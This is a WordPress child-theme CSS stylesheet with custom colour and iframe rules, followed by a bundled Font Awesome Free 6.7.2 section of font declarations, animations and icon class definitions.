.page-template-default .vc_btn3.vc_btn3-color-juicy-pink:hover, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
.page-template-default .vc_btn3.vc_btn3-color-juicy-pink:active, .page-template-default .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active {
  background-color: #565a60;
  color: #FED918;
}

.w3eden .badge {
  background-color: #565a60;
  color: #FED918;
}
.w3eden .wpdm-cat-tree {
  background: rgba(254, 217, 24, 0.5);
  color: black;
}
.w3eden .wpdm-cat-tree .wpdm-cat-item a {
  color: black;
}

.main-navigation .menu-main-menu li li.current-menu-item a {
  color: #565a60;
}
.main-navigation .menu-main-menu li li.current-menu-item a:hover {
  color: #FFF;
}

.container-iframe {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%; /* 16:9 Aspect Ratio (divide 9 by 16 = 0.5625) */
}

/* Then style the iframe to fit in the container div with full height and width */
.responsive-iframe {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
:root, :host {
  --fa-style-family-classic: "Font Awesome 6 Free";
  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";
}

@font-face {
  font-family: "Font Awesome 6 Free";
  font-style: normal;
  font-weight: 400;
  font-display: block;
  src: url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-regular-400.woff2") format("woff2"), url("/wp-content/themes/wp-amilia-child/assets/fonts/fa-regular-400.ttf") format("truetype");
}
.far,
.fa-regular {
  font-weight: 400;
}

/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */
.fa {
  font-family: var(--fa-style-family, "Font Awesome 6 Free");
  font-weight: var(--fa-style, 900);
}

.fa, .fa-brands, .fa-regular, .fa-solid, .fab, .far, .fas {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
}

.fa-brands:before, .fa-regular:before, .fa-solid:before, .fa:before, .fab:before, .far:before, .fas:before {
  content: var(--fa);
}

.fa-classic, .fa-regular, .fa-solid, .far, .fas {
  font-family: "Font Awesome 6 Free";
}

.fa-brands, .fab {
  font-family: "Font Awesome 6 Brands";
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-2xs {
  font-size: 0.625em;
  line-height: 0.1em;
  vertical-align: 0.225em;
}

.fa-xs {
  font-size: 0.75em;
  line-height: 0.08333em;
  vertical-align: 0.125em;
}

.fa-sm {
  font-size: 0.875em;
  line-height: 0.07143em;
  vertical-align: 0.05357em;
}

.fa-lg {
  font-size: 1.25em;
  line-height: 0.05em;
  vertical-align: -0.075em;
}

.fa-xl {
  font-size: 1.5em;
  line-height: 0.04167em;
  vertical-align: -0.125em;
}

.fa-2xl {
  font-size: 2em;
  line-height: 0.03125em;
  vertical-align: -0.1875em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: var(--fa-li-margin, 2.5em);
  padding-left: 0;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  left: calc(var(--fa-li-width, 2em) * -1);
  position: absolute;
  text-align: center;
  width: var(--fa-li-width, 2em);
  line-height: inherit;
}

.fa-border {
  border-radius: var(--fa-border-radius, 0.1em);
  border: var(--fa-border-width, 0.08em) var(--fa-border-style, solid) var(--fa-border-color, #eee);
  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);
}

.fa-pull-left {
  float: left;
  margin-right: var(--fa-pull-margin, 0.3em);
}

.fa-pull-right {
  float: right;
  margin-left: var(--fa-pull-margin, 0.3em);
}

.fa-beat {
  animation-name: fa-beat;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-bounce {
  animation-name: fa-bounce;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));
}

.fa-fade {
  animation-name: fa-fade;
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-beat-fade, .fa-fade {
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
}

.fa-beat-fade {
  animation-name: fa-beat-fade;
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));
}

.fa-flip {
  animation-name: fa-flip;
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, ease-in-out);
}

.fa-shake {
  animation-name: fa-shake;
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-shake, .fa-spin {
  animation-delay: var(--fa-animation-delay, 0s);
  animation-direction: var(--fa-animation-direction, normal);
}

.fa-spin {
  animation-name: fa-spin;
  animation-duration: var(--fa-animation-duration, 2s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, linear);
}

.fa-spin-reverse {
  --fa-animation-direction:reverse;
}

.fa-pulse, .fa-spin-pulse {
  animation-name: fa-spin;
  animation-direction: var(--fa-animation-direction, normal);
  animation-duration: var(--fa-animation-duration, 1s);
  animation-iteration-count: var(--fa-animation-iteration-count, infinite);
  animation-timing-function: var(--fa-animation-timing, steps(8));
}

@media (prefers-reduced-motion: reduce) {
  .fa-beat, .fa-beat-fade, .fa-bounce, .fa-fade, .fa-flip, .fa-pulse, .fa-shake, .fa-spin, .fa-spin-pulse {
    animation-delay: -1ms;
    animation-duration: 1ms;
    animation-iteration-count: 1;
    transition-delay: 0s;
    transition-duration: 0s;
  }
}
@keyframes fa-beat {
  0%, 90% {
    transform: scale(1);
  }
  45% {
    transform: scale(var(--fa-beat-scale, 1.25));
  }
}
@keyframes fa-bounce {
  0% {
    transform: scale(1) translateY(0);
  }
  10% {
    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);
  }
  30% {
    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));
  }
  50% {
    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);
  }
  57% {
    transform: scale(1) translateY(var(--fa-bounce-rebound, -0.125em));
  }
  64% {
    transform: scale(1) translateY(0);
  }
  to {
    transform: scale(1) translateY(0);
  }
}
@keyframes fa-fade {
  50% {
    opacity: var(--fa-fade-opacity, 0.4);
  }
}
@keyframes fa-beat-fade {
  0%, to {
    opacity: var(--fa-beat-fade-opacity, 0.4);
    transform: scale(1);
  }
  50% {
    opacity: 1;
    transform: scale(var(--fa-beat-fade-scale, 1.125));
  }
}
@keyframes fa-flip {
  50% {
    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));
  }
}
@keyframes fa-shake {
  0% {
    transform: rotate(-15deg);
  }
  4% {
    transform: rotate(15deg);
  }
  8%, 24% {
    transform: rotate(-18deg);
  }
  12%, 28% {
    transform: rotate(18deg);
  }
  16% {
    transform: rotate(-22deg);
  }
  20% {
    transform: rotate(22deg);
  }
  32% {
    transform: rotate(-12deg);
  }
  36% {
    transform: rotate(12deg);
  }
  40%, to {
    transform: rotate(0deg);
  }
}
@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(1turn);
  }
}
.fa-rotate-90 {
  transform: rotate(90deg);
}

.fa-rotate-180 {
  transform: rotate(180deg);
}

.fa-rotate-270 {
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  transform: scaleX(-1);
}

.fa-flip-vertical {
  transform: scaleY(-1);
}

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  transform: scale(-1);
}

.fa-rotate-by {
  transform: rotate(var(--fa-rotate-angle, 0));
}

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.fa-stack-1x, .fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
  z-index: var(--fa-stack-z-index, auto);
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: var(--fa-inverse, #fff);
}

.fa-0 {
  --fa:"0";
}

.fa-1 {
  --fa:"1";
}

.fa-2 {
  --fa:"2";
}

.fa-3 {
  --fa:"3";
}

.fa-4 {
  --fa:"4";
}

.fa-5 {
  --fa:"5";
}

.fa-6 {
  --fa:"6";
}

.fa-7 {
  --fa:"7";
}

.fa-8 {
  --fa:"8";
}

.fa-9 {
  --fa:"9";
}

.fa-fill-drip {
  --fa:"";
}

.fa-arrows-to-circle {
  --fa:"";
}

.fa-chevron-circle-right, .fa-circle-chevron-right {
  --fa:"";
}

.fa-at {
  --fa:"@";
}

.fa-trash-alt, .fa-trash-can {
  --fa:"";
}

.fa-text-height {
  --fa:"";
}

.fa-user-times, .fa-user-xmark {
  --fa:"";
}

.fa-stethoscope {
  --fa:"";
}

.fa-comment-alt, .fa-message {
  --fa:"";
}

.fa-info {
  --fa:"";
}

.fa-compress-alt, .fa-down-left-and-up-right-to-center {
  --fa:"";
}

.fa-explosion {
  --fa:"";
}

.fa-file-alt, .fa-file-lines, .fa-file-text {
  --fa:"";
}

.fa-wave-square {
  --fa:"";
}

.fa-ring {
  --fa:"";
}

.fa-building-un {
  --fa:"";
}

.fa-dice-three {
  --fa:"";
}

.fa-calendar-alt, .fa-calendar-days {
  --fa:"";
}

.fa-anchor-circle-check {
  --fa:"";
}

.fa-building-circle-arrow-right {
  --fa:"";
}

.fa-volleyball, .fa-volleyball-ball {
  --fa:"";
}

.fa-arrows-up-to-line {
  --fa:"";
}

.fa-sort-desc, .fa-sort-down {
  --fa:"";
}

.fa-circle-minus, .fa-minus-circle {
  --fa:"";
}

.fa-door-open {
  --fa:"";
}

.fa-right-from-bracket, .fa-sign-out-alt {
  --fa:"";
}

.fa-atom {
  --fa:"";
}

.fa-soap {
  --fa:"";
}

.fa-heart-music-camera-bolt, .fa-icons {
  --fa:"";
}

.fa-microphone-alt-slash, .fa-microphone-lines-slash {
  --fa:"";
}

.fa-bridge-circle-check {
  --fa:"";
}

.fa-pump-medical {
  --fa:"";
}

.fa-fingerprint {
  --fa:"";
}

.fa-hand-point-right {
  --fa:"";
}

.fa-magnifying-glass-location, .fa-search-location {
  --fa:"";
}

.fa-forward-step, .fa-step-forward {
  --fa:"";
}

.fa-face-smile-beam, .fa-smile-beam {
  --fa:"";
}

.fa-flag-checkered {
  --fa:"";
}

.fa-football, .fa-football-ball {
  --fa:"";
}

.fa-school-circle-exclamation {
  --fa:"";
}

.fa-crop {
  --fa:"";
}

.fa-angle-double-down, .fa-angles-down {
  --fa:"";
}

.fa-users-rectangle {
  --fa:"";
}

.fa-people-roof {
  --fa:"";
}

.fa-people-line {
  --fa:"";
}

.fa-beer, .fa-beer-mug-empty {
  --fa:"";
}

.fa-diagram-predecessor {
  --fa:"";
}

.fa-arrow-up-long, .fa-long-arrow-up {
  --fa:"";
}

.fa-burn, .fa-fire-flame-simple {
  --fa:"";
}

.fa-male, .fa-person {
  --fa:"";
}

.fa-laptop {
  --fa:"";
}

.fa-file-csv {
  --fa:"";
}

.fa-menorah {
  --fa:"";
}

.fa-truck-plane {
  --fa:"";
}

.fa-record-vinyl {
  --fa:"";
}

.fa-face-grin-stars, .fa-grin-stars {
  --fa:"";
}

.fa-bong {
  --fa:"";
}

.fa-pastafarianism, .fa-spaghetti-monster-flying {
  --fa:"";
}

.fa-arrow-down-up-across-line {
  --fa:"";
}

.fa-spoon, .fa-utensil-spoon {
  --fa:"";
}

.fa-jar-wheat {
  --fa:"";
}

.fa-envelopes-bulk, .fa-mail-bulk {
  --fa:"";
}

.fa-file-circle-exclamation {
  --fa:"";
}

.fa-circle-h, .fa-hospital-symbol {
  --fa:"";
}

.fa-pager {
  --fa:"";
}

.fa-address-book, .fa-contact-book {
  --fa:"";
}

.fa-strikethrough {
  --fa:"";
}

.fa-k {
  --fa:"K";
}

.fa-landmark-flag {
  --fa:"";
}

.fa-pencil, .fa-pencil-alt {
  --fa:"";
}

.fa-backward {
  --fa:"";
}

.fa-caret-right {
  --fa:"";
}

.fa-comments {
  --fa:"";
}

.fa-file-clipboard, .fa-paste {
  --fa:"";
}

.fa-code-pull-request {
  --fa:"";
}

.fa-clipboard-list {
  --fa:"";
}

.fa-truck-loading, .fa-truck-ramp-box {
  --fa:"";
}

.fa-user-check {
  --fa:"";
}

.fa-vial-virus {
  --fa:"";
}

.fa-sheet-plastic {
  --fa:"";
}

.fa-blog {
  --fa:"";
}

.fa-user-ninja {
  --fa:"";
}

.fa-person-arrow-up-from-line {
  --fa:"";
}

.fa-scroll-torah, .fa-torah {
  --fa:"";
}

.fa-broom-ball, .fa-quidditch, .fa-quidditch-broom-ball {
  --fa:"";
}

.fa-toggle-off {
  --fa:"";
}

.fa-archive, .fa-box-archive {
  --fa:"";
}

.fa-person-drowning {
  --fa:"";
}

.fa-arrow-down-9-1, .fa-sort-numeric-desc, .fa-sort-numeric-down-alt {
  --fa:"";
}

.fa-face-grin-tongue-squint, .fa-grin-tongue-squint {
  --fa:"";
}

.fa-spray-can {
  --fa:"";
}

.fa-truck-monster {
  --fa:"";
}

.fa-w {
  --fa:"W";
}

.fa-earth-africa, .fa-globe-africa {
  --fa:"";
}

.fa-rainbow {
  --fa:"";
}

.fa-circle-notch {
  --fa:"";
}

.fa-tablet-alt, .fa-tablet-screen-button {
  --fa:"";
}

.fa-paw {
  --fa:"";
}

.fa-cloud {
  --fa:"";
}

.fa-trowel-bricks {
  --fa:"";
}

.fa-face-flushed, .fa-flushed {
  --fa:"";
}

.fa-hospital-user {
  --fa:"";
}

.fa-tent-arrow-left-right {
  --fa:"";
}

.fa-gavel, .fa-legal {
  --fa:"";
}

.fa-binoculars {
  --fa:"";
}

.fa-microphone-slash {
  --fa:"";
}

.fa-box-tissue {
  --fa:"";
}

.fa-motorcycle {
  --fa:"";
}

.fa-bell-concierge, .fa-concierge-bell {
  --fa:"";
}

.fa-pen-ruler, .fa-pencil-ruler {
  --fa:"";
}

.fa-people-arrows, .fa-people-arrows-left-right {
  --fa:"";
}

.fa-mars-and-venus-burst {
  --fa:"";
}

.fa-caret-square-right, .fa-square-caret-right {
  --fa:"";
}

.fa-cut, .fa-scissors {
  --fa:"";
}

.fa-sun-plant-wilt {
  --fa:"";
}

.fa-toilets-portable {
  --fa:"";
}

.fa-hockey-puck {
  --fa:"";
}

.fa-table {
  --fa:"";
}

.fa-magnifying-glass-arrow-right {
  --fa:"";
}

.fa-digital-tachograph, .fa-tachograph-digital {
  --fa:"";
}

.fa-users-slash {
  --fa:"";
}

.fa-clover {
  --fa:"";
}

.fa-mail-reply, .fa-reply {
  --fa:"";
}

.fa-star-and-crescent {
  --fa:"";
}

.fa-house-fire {
  --fa:"";
}

.fa-minus-square, .fa-square-minus {
  --fa:"";
}

.fa-helicopter {
  --fa:"";
}

.fa-compass {
  --fa:"";
}

.fa-caret-square-down, .fa-square-caret-down {
  --fa:"";
}

.fa-file-circle-question {
  --fa:"";
}

.fa-laptop-code {
  --fa:"";
}

.fa-swatchbook {
  --fa:"";
}

.fa-prescription-bottle {
  --fa:"";
}

.fa-bars, .fa-navicon {
  --fa:"";
}

.fa-people-group {
  --fa:"";
}

.fa-hourglass-3, .fa-hourglass-end {
  --fa:"";
}

.fa-heart-broken, .fa-heart-crack {
  --fa:"";
}

.fa-external-link-square-alt, .fa-square-up-right {
  --fa:"";
}

.fa-face-kiss-beam, .fa-kiss-beam {
  --fa:"";
}

.fa-film {
  --fa:"";
}

.fa-ruler-horizontal {
  --fa:"";
}

.fa-people-robbery {
  --fa:"";
}

.fa-lightbulb {
  --fa:"";
}

.fa-caret-left {
  --fa:"";
}

.fa-circle-exclamation, .fa-exclamation-circle {
  --fa:"";
}

.fa-school-circle-xmark {
  --fa:"";
}

.fa-arrow-right-from-bracket, .fa-sign-out {
  --fa:"";
}

.fa-chevron-circle-down, .fa-circle-chevron-down {
  --fa:"";
}

.fa-unlock-alt, .fa-unlock-keyhole {
  --fa:"";
}

.fa-cloud-showers-heavy {
  --fa:"";
}

.fa-headphones-alt, .fa-headphones-simple {
  --fa:"";
}

.fa-sitemap {
  --fa:"";
}

.fa-circle-dollar-to-slot, .fa-donate {
  --fa:"";
}

.fa-memory {
  --fa:"";
}

.fa-road-spikes {
  --fa:"";
}

.fa-fire-burner {
  --fa:"";
}

.fa-flag {
  --fa:"";
}

.fa-hanukiah {
  --fa:"";
}

.fa-feather {
  --fa:"";
}

.fa-volume-down, .fa-volume-low {
  --fa:"";
}

.fa-comment-slash {
  --fa:"";
}

.fa-cloud-sun-rain {
  --fa:"";
}

.fa-compress {
  --fa:"";
}

.fa-wheat-alt, .fa-wheat-awn {
  --fa:"";
}

.fa-ankh {
  --fa:"";
}

.fa-hands-holding-child {
  --fa:"";
}

.fa-asterisk {
  --fa:"*";
}

.fa-check-square, .fa-square-check {
  --fa:"";
}

.fa-peseta-sign {
  --fa:"";
}

.fa-header, .fa-heading {
  --fa:"";
}

.fa-ghost {
  --fa:"";
}

.fa-list, .fa-list-squares {
  --fa:"";
}

.fa-phone-square-alt, .fa-square-phone-flip {
  --fa:"";
}

.fa-cart-plus {
  --fa:"";
}

.fa-gamepad {
  --fa:"";
}

.fa-circle-dot, .fa-dot-circle {
  --fa:"";
}

.fa-dizzy, .fa-face-dizzy {
  --fa:"";
}

.fa-egg {
  --fa:"";
}

.fa-house-medical-circle-xmark {
  --fa:"";
}

.fa-campground {
  --fa:"";
}

.fa-folder-plus {
  --fa:"";
}

.fa-futbol, .fa-futbol-ball, .fa-soccer-ball {
  --fa:"";
}

.fa-paint-brush, .fa-paintbrush {
  --fa:"";
}

.fa-lock {
  --fa:"";
}

.fa-gas-pump {
  --fa:"";
}

.fa-hot-tub, .fa-hot-tub-person {
  --fa:"";
}

.fa-map-location, .fa-map-marked {
  --fa:"";
}

.fa-house-flood-water {
  --fa:"";
}

.fa-tree {
  --fa:"";
}

.fa-bridge-lock {
  --fa:"";
}

.fa-sack-dollar {
  --fa:"";
}

.fa-edit, .fa-pen-to-square {
  --fa:"";
}

.fa-car-side {
  --fa:"";
}

.fa-share-alt, .fa-share-nodes {
  --fa:"";
}

.fa-heart-circle-minus {
  --fa:"";
}

.fa-hourglass-2, .fa-hourglass-half {
  --fa:"";
}

.fa-microscope {
  --fa:"";
}

.fa-sink {
  --fa:"";
}

.fa-bag-shopping, .fa-shopping-bag {
  --fa:"";
}

.fa-arrow-down-z-a, .fa-sort-alpha-desc, .fa-sort-alpha-down-alt {
  --fa:"";
}

.fa-mitten {
  --fa:"";
}

.fa-person-rays {
  --fa:"";
}

.fa-users {
  --fa:"";
}

.fa-eye-slash {
  --fa:"";
}

.fa-flask-vial {
  --fa:"";
}

.fa-hand, .fa-hand-paper {
  --fa:"";
}

.fa-om {
  --fa:"";
}

.fa-worm {
  --fa:"";
}

.fa-house-circle-xmark {
  --fa:"";
}

.fa-plug {
  --fa:"";
}

.fa-chevron-up {
  --fa:"";
}

.fa-hand-spock {
  --fa:"";
}

.fa-stopwatch {
  --fa:"";
}

.fa-face-kiss, .fa-kiss {
  --fa:"";
}

.fa-bridge-circle-xmark {
  --fa:"";
}

.fa-face-grin-tongue, .fa-grin-tongue {
  --fa:"";
}

.fa-chess-bishop {
  --fa:"";
}

.fa-face-grin-wink, .fa-grin-wink {
  --fa:"";
}

.fa-deaf, .fa-deafness, .fa-ear-deaf, .fa-hard-of-hearing {
  --fa:"";
}

.fa-road-circle-check {
  --fa:"";
}

.fa-dice-five {
  --fa:"";
}

.fa-rss-square, .fa-square-rss {
  --fa:"";
}

.fa-land-mine-on {
  --fa:"";
}

.fa-i-cursor {
  --fa:"";
}

.fa-stamp {
  --fa:"";
}

.fa-stairs {
  --fa:"";
}

.fa-i {
  --fa:"I";
}

.fa-hryvnia, .fa-hryvnia-sign {
  --fa:"";
}

.fa-pills {
  --fa:"";
}

.fa-face-grin-wide, .fa-grin-alt {
  --fa:"";
}

.fa-tooth {
  --fa:"";
}

.fa-v {
  --fa:"V";
}

.fa-bangladeshi-taka-sign {
  --fa:"";
}

.fa-bicycle {
  --fa:"";
}

.fa-rod-asclepius, .fa-rod-snake, .fa-staff-aesculapius, .fa-staff-snake {
  --fa:"";
}

.fa-head-side-cough-slash {
  --fa:"";
}

.fa-ambulance, .fa-truck-medical {
  --fa:"";
}

.fa-wheat-awn-circle-exclamation {
  --fa:"";
}

.fa-snowman {
  --fa:"";
}

.fa-mortar-pestle {
  --fa:"";
}

.fa-road-barrier {
  --fa:"";
}

.fa-school {
  --fa:"";
}

.fa-igloo {
  --fa:"";
}

.fa-joint {
  --fa:"";
}

.fa-angle-right {
  --fa:"";
}

.fa-horse {
  --fa:"";
}

.fa-q {
  --fa:"Q";
}

.fa-g {
  --fa:"G";
}

.fa-notes-medical {
  --fa:"";
}

.fa-temperature-2, .fa-temperature-half, .fa-thermometer-2, .fa-thermometer-half {
  --fa:"";
}

.fa-dong-sign {
  --fa:"";
}

.fa-capsules {
  --fa:"";
}

.fa-poo-bolt, .fa-poo-storm {
  --fa:"";
}

.fa-face-frown-open, .fa-frown-open {
  --fa:"";
}

.fa-hand-point-up {
  --fa:"";
}

.fa-money-bill {
  --fa:"";
}

.fa-bookmark {
  --fa:"";
}

.fa-align-justify {
  --fa:"";
}

.fa-umbrella-beach {
  --fa:"";
}

.fa-helmet-un {
  --fa:"";
}

.fa-bullseye {
  --fa:"";
}

.fa-bacon {
  --fa:"";
}

.fa-hand-point-down {
  --fa:"";
}

.fa-arrow-up-from-bracket {
  --fa:"";
}

.fa-folder, .fa-folder-blank {
  --fa:"";
}

.fa-file-medical-alt, .fa-file-waveform {
  --fa:"";
}

.fa-radiation {
  --fa:"";
}

.fa-chart-simple {
  --fa:"";
}

.fa-mars-stroke {
  --fa:"";
}

.fa-vial {
  --fa:"";
}

.fa-dashboard, .fa-gauge, .fa-gauge-med, .fa-tachometer-alt-average {
  --fa:"";
}

.fa-magic-wand-sparkles, .fa-wand-magic-sparkles {
  --fa:"";
}

.fa-e {
  --fa:"E";
}

.fa-pen-alt, .fa-pen-clip {
  --fa:"";
}

.fa-bridge-circle-exclamation {
  --fa:"";
}

.fa-user {
  --fa:"";
}

.fa-school-circle-check {
  --fa:"";
}

.fa-dumpster {
  --fa:"";
}

.fa-shuttle-van, .fa-van-shuttle {
  --fa:"";
}

.fa-building-user {
  --fa:"";
}

.fa-caret-square-left, .fa-square-caret-left {
  --fa:"";
}

.fa-highlighter {
  --fa:"";
}

.fa-key {
  --fa:"";
}

.fa-bullhorn {
  --fa:"";
}

.fa-globe {
  --fa:"";
}

.fa-synagogue {
  --fa:"";
}

.fa-person-half-dress {
  --fa:"";
}

.fa-road-bridge {
  --fa:"";
}

.fa-location-arrow {
  --fa:"";
}

.fa-c {
  --fa:"C";
}

.fa-tablet-button {
  --fa:"";
}

.fa-building-lock {
  --fa:"";
}

.fa-pizza-slice {
  --fa:"";
}

.fa-money-bill-wave {
  --fa:"";
}

.fa-area-chart, .fa-chart-area {
  --fa:"";
}

.fa-house-flag {
  --fa:"";
}

.fa-person-circle-minus {
  --fa:"";
}

.fa-ban, .fa-cancel {
  --fa:"";
}

.fa-camera-rotate {
  --fa:"";
}

.fa-air-freshener, .fa-spray-can-sparkles {
  --fa:"";
}

.fa-star {
  --fa:"";
}

.fa-repeat {
  --fa:"";
}

.fa-cross {
  --fa:"";
}

.fa-box {
  --fa:"";
}

.fa-venus-mars {
  --fa:"";
}

.fa-arrow-pointer, .fa-mouse-pointer {
  --fa:"";
}

.fa-expand-arrows-alt, .fa-maximize {
  --fa:"";
}

.fa-charging-station {
  --fa:"";
}

.fa-shapes, .fa-triangle-circle-square {
  --fa:"";
}

.fa-random, .fa-shuffle {
  --fa:"";
}

.fa-person-running, .fa-running {
  --fa:"";
}

.fa-mobile-retro {
  --fa:"";
}

.fa-grip-lines-vertical {
  --fa:"";
}

.fa-spider {
  --fa:"";
}

.fa-hands-bound {
  --fa:"";
}

.fa-file-invoice-dollar {
  --fa:"";
}

.fa-plane-circle-exclamation {
  --fa:"";
}

.fa-x-ray {
  --fa:"";
}

.fa-spell-check {
  --fa:"";
}

.fa-slash {
  --fa:"";
}

.fa-computer-mouse, .fa-mouse {
  --fa:"";
}

.fa-arrow-right-to-bracket, .fa-sign-in {
  --fa:"";
}

.fa-shop-slash, .fa-store-alt-slash {
  --fa:"";
}

.fa-server {
  --fa:"";
}

.fa-virus-covid-slash {
  --fa:"";
}

.fa-shop-lock {
  --fa:"";
}

.fa-hourglass-1, .fa-hourglass-start {
  --fa:"";
}

.fa-blender-phone {
  --fa:"";
}

.fa-building-wheat {
  --fa:"";
}

.fa-person-breastfeeding {
  --fa:"";
}

.fa-right-to-bracket, .fa-sign-in-alt {
  --fa:"";
}

.fa-venus {
  --fa:"";
}

.fa-passport {
  --fa:"";
}

.fa-thumb-tack-slash, .fa-thumbtack-slash {
  --fa:"";
}

.fa-heart-pulse, .fa-heartbeat {
  --fa:"";
}

.fa-people-carry, .fa-people-carry-box {
  --fa:"";
}

.fa-temperature-high {
  --fa:"";
}

.fa-microchip {
  --fa:"";
}

.fa-crown {
  --fa:"";
}

.fa-weight-hanging {
  --fa:"";
}

.fa-xmarks-lines {
  --fa:"";
}

.fa-file-prescription {
  --fa:"";
}

.fa-weight, .fa-weight-scale {
  --fa:"";
}

.fa-user-friends, .fa-user-group {
  --fa:"";
}

.fa-arrow-up-a-z, .fa-sort-alpha-up {
  --fa:"";
}

.fa-chess-knight {
  --fa:"";
}

.fa-face-laugh-squint, .fa-laugh-squint {
  --fa:"";
}

.fa-wheelchair {
  --fa:"";
}

.fa-arrow-circle-up, .fa-circle-arrow-up {
  --fa:"";
}

.fa-toggle-on {
  --fa:"";
}

.fa-person-walking, .fa-walking {
  --fa:"";
}

.fa-l {
  --fa:"L";
}

.fa-fire {
  --fa:"";
}

.fa-bed-pulse, .fa-procedures {
  --fa:"";
}

.fa-shuttle-space, .fa-space-shuttle {
  --fa:"";
}

.fa-face-laugh, .fa-laugh {
  --fa:"";
}

.fa-folder-open {
  --fa:"";
}

.fa-heart-circle-plus {
  --fa:"";
}

.fa-code-fork {
  --fa:"";
}

.fa-city {
  --fa:"";
}

.fa-microphone-alt, .fa-microphone-lines {
  --fa:"";
}

.fa-pepper-hot {
  --fa:"";
}

.fa-unlock {
  --fa:"";
}

.fa-colon-sign {
  --fa:"";
}

.fa-headset {
  --fa:"";
}

.fa-store-slash {
  --fa:"";
}

.fa-road-circle-xmark {
  --fa:"";
}

.fa-user-minus {
  --fa:"";
}

.fa-mars-stroke-up, .fa-mars-stroke-v {
  --fa:"";
}

.fa-champagne-glasses, .fa-glass-cheers {
  --fa:"";
}

.fa-clipboard {
  --fa:"";
}

.fa-house-circle-exclamation {
  --fa:"";
}

.fa-file-arrow-up, .fa-file-upload {
  --fa:"";
}

.fa-wifi, .fa-wifi-3, .fa-wifi-strong {
  --fa:"";
}

.fa-bath, .fa-bathtub {
  --fa:"";
}

.fa-underline {
  --fa:"";
}

.fa-user-edit, .fa-user-pen {
  --fa:"";
}

.fa-signature {
  --fa:"";
}

.fa-stroopwafel {
  --fa:"";
}

.fa-bold {
  --fa:"";
}

.fa-anchor-lock {
  --fa:"";
}

.fa-building-ngo {
  --fa:"";
}

.fa-manat-sign {
  --fa:"";
}

.fa-not-equal {
  --fa:"";
}

.fa-border-style, .fa-border-top-left {
  --fa:"";
}

.fa-map-location-dot, .fa-map-marked-alt {
  --fa:"";
}

.fa-jedi {
  --fa:"";
}

.fa-poll, .fa-square-poll-vertical {
  --fa:"";
}

.fa-mug-hot {
  --fa:"";
}

.fa-battery-car, .fa-car-battery {
  --fa:"";
}

.fa-gift {
  --fa:"";
}

.fa-dice-two {
  --fa:"";
}

.fa-chess-queen {
  --fa:"";
}

.fa-glasses {
  --fa:"";
}

.fa-chess-board {
  --fa:"";
}

.fa-building-circle-check {
  --fa:"";
}

